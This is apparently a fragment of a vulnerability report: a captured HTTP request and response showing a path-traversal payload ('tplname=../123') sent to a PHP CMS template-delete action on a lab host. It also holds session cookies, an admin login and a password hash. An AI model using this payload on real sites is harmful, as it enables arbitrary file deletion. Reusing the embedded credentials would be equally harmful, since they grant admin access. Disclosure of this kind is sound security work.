 Raw Params Headers Hex
GET
/index.php?case=template&act=del&tplname=../123&admin_dir=admin&site=default
HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 0
Connection: close
Referer:
http://10.211.55.6/index.php?case=index&act=index&admin_dir=admin&site=default
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1578917132;
UM_distinctid=17039a2f56f271-01abe8febb9b3a8-4a5b67-13c680-17039a2f5701ed;
CNZZDATA1273886662=1360278463-1581514974-%7C1581514974;
Hm_lvt_758716052d6bc645642369dfd422b30d=1581516552;
Hm_lpvt_758716052d6bc645642369dfd422b30d=1581516655;
PHPSESSID=8crd048je3mt0i2i743sgu0oj0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 23 Feb 2020 09:41:57 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location:
/index.php?case=config&act=system&set=template&admin
Content-Length: 0
零组资料文库
先知社区